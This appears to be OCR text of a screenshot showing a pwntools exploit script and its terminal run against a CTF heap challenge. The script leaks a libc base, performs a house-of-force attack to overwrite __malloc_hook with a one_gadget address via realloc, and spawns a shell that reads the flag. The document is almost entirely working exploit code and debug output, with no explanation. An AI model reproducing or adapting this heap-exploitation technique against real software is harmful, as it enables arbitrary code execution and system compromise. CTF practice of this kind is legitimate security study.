 exp.py (~/Desktop) - gedit
Open
Save
def show(idx):
choice(3)
sla("Index :",str(idx))
def add(size,content):
choice(1)
sla("size",str(size))
sla("content",content)
def edit(idx,content):
choice(2)
sla("Index :",str(idx))
sla("Content of heap : ",content)
def free(idx):
choice(4)
sla("Index :",str(idx))
def add(size,content):
p.sendlineafter('2:puts\n',str(1))
p.sendlineafter('size\n',str(size))
p.recvuntil('bin addr ')
heap_addr=int(p.recv(14),16)
p.sendafter('content\n',content)
return heap_addr
################################################################
leak = add(0x200000,b'a')
# offset = 0x200FF0
libcbase = leak + 0x200FF0
info_addr("libcbase",libcbase)
ogs = [0x45216,0x4526a,0xf02a4,0xf1147]
og = libcbase + ogs[1]
info_addr("one_gadget",og)
malloc = libcbase + libc.sym['__malloc_hook']
realloc = libcbase + libc.sym['realloc']
# house of force
pl = p64(0)*3 + p64(0xffffffffffffffff)
leak = add(0x10,pl)
topchunk = leak + 0x10
info_addr("topchunk",topchunk)
# request_size = target_addr - 0x20 - victim
request_size = malloc - 0x20 - topchunk - 0x10
info_addr("size!!!",request_size)
add(request_size,b'aaaa')
addr = add(0x20,b'a'*8+p64(og)+p64(realloc+12))
#addr = add(0x20,b'a'*16+p64(og))
info_addr("realloc_hook",malloc-0x8)
info_addr("addr",addr)
p.sendlineafter('2:puts\n',str(1))
p.sendlineafter('size\n',str(0xFF))
p.interactive()
Python
Tab Width: 8
Ln 93, Col 20
INS
giantbranch@ubuntu: ~/Desktop
'45997386390208\n'
[DEBUG] Received 0x18 bytes:
'bin addr 0x55c49df64030\n'
[DEBUG] Received 0x8 bytes:
'content\n'
[DEBUG] Sent 0x4 bytes:
'a' * 0x4
[DEBUG] Received 0x4 bytes:
'done'
[DEBUG] Received 0xe bytes:
'\n'
'1:add\n'
'2:puts\n'
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Received 0x4 bytes:
'size'
[DEBUG] Received 0x1 bytes:
'\n'
[DEBUG] Sent 0x3 bytes:
'32\n'
[DEBUG] Received 0x18 bytes:
'bin addr 0x7f9a37d69b00\n'
[DEBUG] Received 0x8 bytes:
'content\n'
[DEBUG] Sent 0x18 bytes:
00000000 61 61 61 61 61 61 61 61 6a a2 9e 37 9a 7f 00 00 │aaaa│aaaa│j··7│····│
00000010 cc 96 a2 37 9a 7f 00 00 │···7│····│
00000018
[*] realloc_hook: 0x7f9a37d69b08
[*] addr: 0x7f9a37d69b00
[DEBUG] Received 0x4 bytes:
'done'
[DEBUG] Received 0xe bytes:
'\n'
'1:add\n'
'2:puts\n'
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Received 0x4 bytes:
'size'
[DEBUG] Received 0x1 bytes:
'\n'
[DEBUG] Sent 0x4 bytes:
'255\n'
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x2b bytes:
'flag{aef30b8b-214f-4a79-b618-3de5a848baa8}\n'
flag{aef30b8b-214f-4a79-b618-3de5a848baa8}
$